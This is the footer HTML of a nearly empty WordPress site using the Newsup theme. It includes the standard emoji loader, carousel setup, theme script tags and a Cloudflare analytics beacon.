            <!--Start mg-footer-widget-area-->
        <div class="mg-footer-bottom-area">
            <div class="container-fluid">
                            <div class="row align-items-center">
                    <!--col-md-4-->
                    <div class="col-md-6">
                        <div class="site-logo">
                                                    </div>
                                                <div class="site-branding-text">
                            <p class="site-title-footer"> <a href="https://transpower.cc/" rel="home">transpower.cc</a></p>
                            <p class="site-description-footer"></p>
                        </div>
                                            </div>
                    
                    <div class="col-md-6 text-right text-xs">
                        <ul class="mg-social">
                                    <!--/col-md-4-->  
         
                        </ul>
                    </div>
                </div>
                <!--/row-->
            </div>
            <!--/container-->
        </div>
        <!--End mg-footer-widget-area-->
                <div class="mg-footer-copyright">
                        <div class="container-fluid">
            <div class="row">
                 
                <div class="col-md-6 text-xs "> 
                    <p>
                    <a href="https://wordpress.org/">
                    Proudly powered by WordPress                    </a>
                    <span class="sep"> | </span>
                    Theme: Newsup by <a href="https://themeansar.com/" rel="designer">Themeansar</a>.                    </p>
                </div>
                                            <div class="col-md-6 text-md-right text-xs">
                            <ul class="info-right justify-content-center justify-content-md-end "><li class="nav-item menu-item "><a class="nav-link " href="https://transpower.cc/" title="Home">Home</a></li><li class="nav-item menu-item page_item dropdown page-item-2"><a class="nav-link" href="https://transpower.cc/sample-page/">Sample Page</a></li></ul>
                        </div>
                                    </div>
            </div>
        </div>
                </div>
        <!--/overlay-->
        </div>
    </footer>
    <!--/footer-->
  </div>
    <!--/wrapper-->
    <!--Scroll To Top-->
        <a href="#" class="ta_upscr bounceInup animated"><i class="fas fa-angle-up"></i></a>
    <!-- /Scroll To Top -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newshike/*","/wp-content/themes/newsup/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script>
		jQuery(document).ready(function() {
		function widget_post_list() {
			jQuery(".widget-post-list").owlCarousel({
				autoPlay: 3000, //Set AutoPlay to 3 seconds
				items : 3,
				itemsDesktop : [1199,3],
				itemsDesktopSmall : [979,2],
    			itemsMobile: [767, 1],
				pagination : false,
				navigation : true,
				loop:true,
				margin:10,
				navigationText: [
						"<i class='fa fa-angle-left'></i>",
						"<i class='fa fa-angle-right'></i>"
					]
			});
		}
		widget_post_list();
	});
	</script>
	<style>
		.wp-block-search .wp-block-search__label::before, .mg-widget .wp-block-group h2:before, .mg-sidebar .mg-widget .wtitle::before, .mg-sec-title h4::before, footer .mg-widget h6::before {
			background: inherit;
		}
	</style>
		<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script src="https://transpower.cc/wp-content/themes/newsup/js/custom.js?ver=6.9" id="newsup-custom-js"></script>
<script src="https://transpower.cc/wp-content/themes/newsup/js/custom-time.js?ver=6.9" id="newsup-custom-time-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://transpower.cc/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://transpower.cc/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d7574dfbdbf14074a9274dd114c7e7df","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>